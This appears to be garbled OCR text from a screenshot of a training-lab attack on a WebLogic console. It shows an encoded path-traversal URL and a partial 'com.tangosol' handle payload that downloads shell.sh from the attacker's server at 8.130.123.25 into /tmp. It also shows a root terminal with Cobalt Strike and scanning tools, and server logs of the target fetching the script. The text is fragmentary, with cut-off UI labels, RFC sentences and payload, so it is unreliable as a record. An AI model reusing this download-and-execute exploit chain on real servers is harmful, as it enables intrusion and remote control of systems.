 不安全 target.yijinglab.com:50756/console/..%2fconsole.portal?_nfpb=true&_pageLabel=UnexpectedExceptionPage
A
Gmail TSY244 AIchatOS 所有书签
Error 404--Not Found
From RFC 2068 Hypertext Transfer Protocol --
10.4.5 404 Not Found
The server has not found anything matching
permanent.
If the server does not wish to make this
The 410 (Gone) status code SHOULD be used
is permanently unavailable and has no
8.130.123.25 (root)
Terminal Sessions View X server Tools Settings Macros Help
Session Servers Tools Sessions View Split MultiExec Tunneling Packages Settings Help X server Exit
Quick connect...
3. 8.130.123.25 (root) 5. 8.130.123.25 (root) 4. 192.168.79.138 (kali)
/root/
Sessions
Tools
Macros
Scp
Name
..
snap
redis
jdk-18.0.2.1
FileScan
dirsearch
cs4.8
7kbscan-WebPathBrute
.ssh
.rpmdb
.pip
.config
.cache
cs4.8.zip
.Xauthority
.viminfo
.python_history
.pydistutils.cfg
Remote monitoring
Follow terminal folder
222.77.96.237 - - [09/Feb/2024 00:01:44] code 404, message File not found
222.77.96.237 - - [09/Feb/2024 00:01:44] "GET /linux_shell.sh HTTP/1.1" 404 -
222.77.96.237 - - [09/Feb/2024 00:01:44] code 404, message File not found
222.77.96.237 - - [09/Feb/2024 00:01:44] "GET /linux_shell.sh HTTP/1.1" 404 -
222.77.96.237 - - [09/Feb/2024 00:01:44] code 404, message File not found
222.77.96.237 - - [09/Feb/2024 00:01:44] "GET /linux_shell.sh HTTP/1.1" 404 -
222.77.96.237 - - [09/Feb/2024 00:01:44] code 404, message File not found
222.77.96.237 - - [09/Feb/2024 00:01:44] "GET /linux_shell.sh HTTP/1.1" 404 -
222.77.96.237 - - [09/Feb/2024 00:01:44] code 404, message File not found
222.77.96.237 - - [09/Feb/2024 00:01:44] "GET /linux_shell.sh HTTP/1.1" 404 -
222.77.96.237 - - [09/Feb/2024 00:01:44] code 404, message File not found
222.77.96.237 - - [09/Feb/2024 00:01:44] "GET /linux_shell.sh HTTP/1.1" 404 -
222.77.96.237 - - [09/Feb/2024 00:01:44] code 404, message File not found
222.77.96.237 - - [09/Feb/2024 00:01:44] "GET /linux_shell.sh HTTP/1.1" 404 -
222.77.96.237 - - [09/Feb/2024 00:02:02] "GET /shell.sh HTTP/1.1" 200 -
222.77.96.237 - - [09/Feb/2024 00:02:02] "GET /shell.sh HTTP/1.1" 200 -
222.77.96.237 - - [09/Feb/2024 00:02:02] "GET /shell.sh HTTP/1.1" 200 -
222.77.96.237 - - [09/Feb/2024 00:02:02] "GET /shell.sh HTTP/1.1" 200 -
222.77.96.237 - - [09/Feb/2024 00:02:02] "GET /shell.sh HTTP/1.1" 200 -
222.77.96.237 - - [09/Feb/2024 00:02:02] "GET /shell.sh HTTP/1.1" 200 -
222.77.96.237 - - [09/Feb/2024 00:02:03] "GET /shell.sh HTTP/1.1" 200 -
222.77.96.237 - - [09/Feb/2024 00:02:03] "GET /shell.sh HTTP/1.1" 200 -
222.77.96.237 - - [09/Feb/2024 00:02:03] "GET /shell.sh HTTP/1.1" 200 -
222.77.96.237 - - [09/Feb/2024 00:02:03] "GET /shell.sh HTTP/1.1" 200 -
222.77.96.237 - - [09/Feb/2024 00:02:03] "GET /shell.sh HTTP/1.1" 200 -
222.77.96.237 - - [09/Feb/2024 00:02:03] "GET /shell.sh HTTP/1.1" 200 -
iZ0jl12z0dh4vg3tmt057yZ 1% 0.46 GB / 1.64 GB 0.01 Mb/s 0.00 Mb/s 20
元素 控制台 源代码/来源 性能 网络 内存 应用
LOAD SPLIT EXECUTE TEST SQLI
URL
http://target.yijinglab.com:50756/console/css/%
_nfpb=true&_pageLabel=&handle=com.tangosol.
http://8.130.123.25:8000/shell.sh -o /tmp/shell.sh');")
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Name Value
Upgrade-Insecure-Requests 1
Body